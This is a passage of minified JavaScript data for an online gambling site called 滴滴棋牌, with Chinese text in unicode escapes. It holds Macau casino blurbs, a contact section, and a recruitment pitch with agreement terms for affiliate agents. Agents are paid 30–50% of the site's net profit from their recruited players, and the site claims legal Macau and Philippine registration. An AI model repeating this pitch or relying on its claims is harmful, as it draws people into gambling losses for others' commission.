Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/common/about21.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]},this.contactUsDate={title:"\u25cf \u8054\u7cfb\u6211\u4eec",list:["\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002","\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1",'\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002',"\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb","\u4f1a\u5458Email:","\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]},this.allianceDate=[{title:"\u8054\u76df\u65b9\u6848",text:["\u6ef4\u6ef4\u68cb\u724c\u76ee\u524d\u62e5\u6709\u6fb3\u95e8\u3001\u83f2\u5f8b\u5bbe\u5408\u6cd5\u6ce8\u518c\u4e4b\u535a\u5f69\u516c\u53f8\u3002\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5404 \u79cd\u73b0\u573a\u771f\u4eba\u6e38\u620f\u3001\u4f53\u80b2\u3001\u68cb\u724c\u3001\u5f69\u7968\u4ee5\u53ca\u591a\u5143\u5316\u7f51\u4e0a\u5a31\u4e50\u3002\u4f7f\u7528\u6700\u516c\u5e73\u3001\u516c\u6b63\u3001\u516c\u5f00\u7684\u7cfb\u7edf\uff0c\u5728\u5e02\u573a\u4e0a\u7684\u4f17\u591a\u535a\u5f69\u7f51\u7ad9\u4e2d\uff0c\u6211\u4eec\u81ea\u8c6a\u7684\u63d0\u4f9b\u4f1a\u5458\u6700\u4f18\u60e0\u7684\u56de\u9988\uff0c\u7ed9\u4e88\u5408\u4f5c\u4f19\u4f34\u6700\u4f18\u52bf\u7684 \u8425\u5229\u56de\u62a5! \u65e0\u8bba\u60a8\u62e5\u6709\u7684\u662f\u7f51\u7edc\u8d44\u6e90\uff0c\u6216\u662f\u4eba\u8109\u8d44\u6e90\uff0c\u90fd\u6b22\u8fce\u60a8\u6765\u52a0\u5165\u6ef4\u6ef4\u68cb\u724c\u5408\u4f5c\u4f19\u4f34\u7684\u884c\u5217\uff0c\u65e0\u987b\u8d1f\u62c5\u4efb\u4f55\u8d39\u7528\uff0c\u5c31\u53ef\u4ee5\u5f00\u59cb\u65e0\u4e0a\u9650\u7684\u6536\u5165\u3002\u6ef4\u6ef4\u68cb\u724c\uff0c\u7edd\u5bf9\u662f\u60a8\u6700\u660e\u667a\u7684\u9009\u62e9!"]},{isQRcode:!0},{title:"\u6ce8\u518c\u7533\u8bf7",text:["\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458\u63d0\u51fa\u7533\u8bf7\u52a0\u76df\uff0c\u83b7\u53d6\u4e13\u5c5e\u94fe\u63a5\u3002\u6ef4\u6ef4\u68cb\u724c\u4f1a\u8bc4\u4f30\u5ba1\u6838\u8054\u76df\u7533\u8bf7\u8baf\u606f\uff0c3\u65e5\u5185\u7531\u4e13\u5458\u4e0e\u60a8\u8054\u7cfb\u5f00\u901a\uff0c\u5e76\u63d0\u4f9b\u60a8\u7684\u6ce8\u518c\u8d26\u53f7\u3001\u5bc6\u7801\u53ca\u63a8\u5e7f\u94fe\u63a5,\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u4ee3\u7406\u4e13\u5458"],table:!0,text1:["*\u672c\u516c\u53f8\u6709\u6743\u66f4\u6539\u9000\u4f63\u6bd4\u4f8b\u3002","\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u6ef4\u6ef4\u68cb\u724c\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u4f8b(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"],tableList:{lineOne:["\u5f53\u6708\u8425\u5229","\u5f53\u6708\u6709\u6548\u4f1a\u5458","\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"],lineTwo:["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u6295\u6ce8","\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"],lineThree:["100-50000","5\u6216\u4ee5\u4e0a","30%","0.1%"],linefour:["50001-300000","10\u6216\u4ee5\u4e0a","35%"],lineFive:["300001-800000","20\u6216\u4ee5\u4e0a","40%"],lineSix:["800001\u4ee5\u4e0a","50\u6216\u4ee5\u4e0a","50%"]}},{title:"\u56de\u9988/\u4f63\u91d1\u8ba1\u7b97\uff1a",text:["\u9000\u6c34(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u9000\u6c34) - \u8d39\u7528(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u8d39\u7528),\u5f53\u76f8\u51cf\u4e0b\u6765\u6709\u4e24\u4e2a\u7ed3\u679c\uff1a"]},{title:"\u6b63\u6570 \u8ddf \u8d1f\u6570",text:["\u2022 \u6b63\u6570\u65f6\uff1a\u76f8\u51cf\u4e0b\u6765\u7684\u91d1\u989d+\u6d3e\u5f69(\u524d\u671f\u7d2f\u79ef+\u5f53\u671f\u603b\u6d3e\u5f69)*\u9000\u4f63\u6bd4\u4f8b= \u53ef\u83b7\u5f97\u4f63\u91d1","\u2022 \u6bcf\u6708\u5fc5\u987b\u6700\u5c11\u67095\u4e2a\u6d3b\u8dc3\u4f1a\u5458 (\u6307\u5f53\u6708\u4e8e\u76f8\u5173\u9879\u76ee\u81f3\u5c11\u6295\u6ce82500\u5143\uff0c\u6bcf\u4f4d\u4e0b\u7ebf\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e500)\uff0c\u60a8\u7684\u5206\u6210\u6761\u4ef6\u624d\u80fd\u6210\u7acb\u3002","\u2022 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u8d1f\u8d23\u652f\u4ed8\u6240\u6709\u5305\u542b\u535a\u5f69\u7a0e\u6536\u3001\u94f6\u884c\u4ea4\u6613\u3001\u7ea2\u5229\u548c\u4fc3\u9500\u6d3b\u52a8\u7b49\u6240\u4ea7\u751f\u7684\u8d39\u7528\u3002\u8fd9\u4e9b\u8d39\u7528\u5c06\u91c7\u53d6\u7d2f\u8ba1\u5236\uff0c\u5e76\u4e8e\u5408\u4f5c\u4f19\u4f34\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u76f8\u5e94\u6bd4\u4f8b\u6263\u9664\u4e00\u90e8\u5206\u3002","\u2022 \u5f53\u6708\u8054\u76df\u4f53\u7cfb\u3010\u6d3e\u5f69/\u6295\u6ce8\u91cf/\u603b\u989d\u516c\u70b9\u91d1\u989d\u3011\uff0c\u4f9d\u7167\uff1a\u89c6\u8baf\u3001\u4f53\u80b2\u3001\u7535\u5b50\u3001\u68cb\u724c\u3001\u5f69\u7968\u3001\u8fd0\u52a8\u535a\u5f08\u7684\u987a\u5e8f\u6263\u9664\u76f8\u5e94\u8d39\u7528","\u2022 \u5176\u4e2d\u5305\u62ec : \u4e3a\u4f1a\u5458\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528(\u8bf7\u7559\u610f\uff1a\u6ef4\u6ef4\u68cb\u724c\u4f1a\u5458\u91cd\u590d\u51fa\u6b3e\uffe5\u624b\u7eed\u8d39/\u672a\u8fbe100%\u6295\u6ce8\u51fa\u6b3e\u7684\u624b\u7eed\u8d39\u7531\u4f1a\u5458\u627f\u62c5\uff0c\u4e0d\u7eb3\u5165\u8ba1\u7b97)\u3002"],text2:["\u2022 \u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c11\u4e09\u6b21\u6709\u6548\u4e0b\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db5\u4eba\uff0c\u5219\u8be5\u6708\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de \u9988\u3002\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8d62\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63","\u2022 \u4f8b\uff1a \u4f53\u7cfb\u5f53\u6708\u8425\u5229\u4e3a\uffe5100001\uff0c\u800c\u5f53\u6708\u6709\u6548\u4f1a\u5458\u4eba\u6570\u4e3a5\u4eba\uff0c\u8054\u76df\u867d\u8fbe\u5230\u8d62\u5229\u4e3a\uffe5100001\uff0c\u5374\u672a\u8fbe\u5230\u6709\u6548\u4f1a\u545810\u4eba\u4ee5\u4e0a\uff0c\u6545\u4f9d\u7167\u8054\u76df\u6709\u6548\u4f1a\u5458\u4eba\u65705\u4eba\u7684\u95e8\u69db\u7684\u9000\u4f63\u6bd4\u4f8b\u6838\u7b97\u3002","\u2022 A)\u652f\u4ed8\u8d39\u7528 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u63a8\u8350\u4e4b\u4f1a\u5458\u6240\u4ea7\u751f\u7684\u94f6\u884c\u5b58\u6b3e\u3001\u53d6\u6b3e\u7b49\u652f\u4ed8\u8d39\u7528\u3002","\u2022 B)\u4f18\u60e0\u7ea2\u5229 \u2013 \u8054\u76df\u5408\u4f5c\u4f19\u4f34\u7ed9\u4e88\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002","\u2022 \u8bf7\u7d27\u8bb0\u4efb\u4f55\u4f7f\u7528\u4e0d\u8bda\u5b9e\u7684\u65b9\u6cd5\u4ee5\u9a97\u53d6\u4f63\u91d1\u5c06\u4f1a\u6c38\u4e45\u51bb\u7ed3\u8d26\u6237\uff0c\u6240\u6709\u4f63\u91d1\u4e00\u6982\u4e0d\u4e88\u53d1\u8fd8\u3002","\u2022 \u4f8b1: \u52a0\u5165\u6ef4\u6ef4\u68cb\u724c\u8054\u76df\u5408\u4f5c\u8ba1\u5212\u540e\u4f63\u91d1\u9ad8\u4e8e1\u5143\uff0c\u8fbe\u5230\u6700\u5c115\u4e2a\u6d3b\u8dc3\u7528\u6237\uff0c\u4f63\u91d1\u5c06\u4f1a\u4e8e\u8be5\u6708\u7ed3\u7b97\u540e\uff0c\u7edf\u4e00\u4e3a\u5404\u4f4d\u4ee3\u7406\u6d3e\u9001\u3002\uff08\u5177\u4f53\u6d3e\u9001\u65f6\u95f4\uff0c\u8bf7\u5404\u4f4d\u4ee3\u7406\u53ca\u65f6\u67e5\u770b\u4ee3\u7406\u4e13\u5458\u53d1\u51fa\u7684\u6700\u65b0\u901a\u544a\u3002\uff09",'\u2022 \u4f8b2\uff1a\u5047\u82e5\u5f53\u6708\u51fa\u73b0\u8d1f\u6570\u4f63\u91d1\uff0c\u5c06\u8d1f\u6570\u4f63\u91d1\u7d2f\u8ba1\u81f3\u4e0b\u6708\uff0c\u4ece\u4e0b\u6708\u4f63\u91d1\u4e2d\u6263\u9664\u3002\u5982\u4e00\u76f4\u8ba1\u7b97\u5230\u8d1f\u6570\u4f63\u91d1\uff0c\u8d1f\u6570\u4f63\u91d1\u5c06\u4f1a\u57283\u4e2a\u6708\u540e\u76f4\u63a5\u6e05\u96f6\u5904\u7406\u3002\uff08<em style="color: red;">\u524d\u4e09\u4e2a\u6708\u7d2f\u8ba1\u7684\u8d1f\u6570\u4f63\u91d1\u4e0d\u8ba1\u7b97\u81f3\u7b2c\u56db\u4e2a\u6708\u5185\uff0c\u7b2c\u56db\u4e2a\u6708\u8fbe\u5230\u7684\u4f63\u91d1\u5168\u90e8\u53d1\u653e</em>\uff09\u3002']},{isQRcode:!1,title:"\u4f63\u91d1\u652f\u4ed8\u65b9\u5f0f\uff1a",text:["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u6bcf\u4e2a\u6708\u76843\u53f7\u81f35\u53f7\u8054\u7cfb\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\uff0c\u5e76\u4f1a\u57287\u53f7\u4e4b\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]}],this.protocolDate={title:"\u8054\u76df\u534f\u8bae",protocolList:[{title:"\u4e00\u3001\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u5bf9\u4ee3\u7406\u5408\u4f5c\u7684\u6743\u5229\u4e0e\u4e49\u52a1",list:["\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u5408\u4f5c\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u4ee3\u7406\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u4ee3\u7406/\u4f1a\u5458\u8d26\u6237\u6743\u5229\u3002","\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u767b\u5165\u754c\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002","\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u5229\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u5408\u4f5c\u3002\u4ee3\u7406\u5408\u4f5c\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u5408\u4f5c \u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\uff0c\u6216\u6d3d\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u5408\u4f5c\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u5408\u4f5c\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"]},{title:"\u4e8c\u3001\u4ee3\u7406\u5408\u4f5c\u5bf9\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u6743\u5229\u53ca\u4e49\u52a1",list:["\u4ee3\u7406\u5408\u4f5c\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u5408\u4f5c\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002","\u4ee3\u7406\u5408\u4f5c\u9009\u62e9\u7684\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002","\u4efb\u4f55\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002\u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u6d3d\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u3002"]},{title:"\u4e09\u3001\u89c4\u5219\u6761\u6b3e",list:["\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u5728\u672a\u7ecf\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u8d26\u6237\u4e0b\u6ce8\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4e3a\u786e\u4fdd\u6240\u6709\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u5408\u4f5c\u6709\u4fb5\u5bb3\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u8d26\u53f7\u3002","\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u4ee3\u7406\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u5468\u81f3\u5c11\u4e0a\u7ebf3\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u4ee3\u7406\u534f\u8bae\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u6e38\u620f\uff0c\u6216\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u5408\u4f5c\u3002\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002","\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u5408\u4f5c\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u53ca\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u5982\u679c \u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u3002 